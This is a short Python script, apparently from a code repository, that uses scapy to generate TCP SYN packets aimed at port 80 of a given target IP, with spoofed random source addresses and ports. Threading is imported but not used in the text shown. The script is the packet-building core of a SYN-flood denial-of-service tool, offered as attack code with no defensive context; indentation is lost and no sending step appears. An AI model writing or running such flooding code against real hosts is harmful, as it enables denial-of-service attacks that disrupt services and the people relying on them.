 # -*- coding: utf-8 -*-
from scapy.all import *
import threading
import random
def gen_syn(total,dst_ip):
for i in range(total):
random_ip = '10.' + '200.' + '101.' + str(random.randrange(0, 255))
random_sPort = random.randrange(10000, 65535)
ip = IP(src=random_ip, dst=dst_ip)
tcp = TCP(sport=random_sPort, dport=80, flags='S', seq=11111)
pkt = (ip / tcp)
yield pkt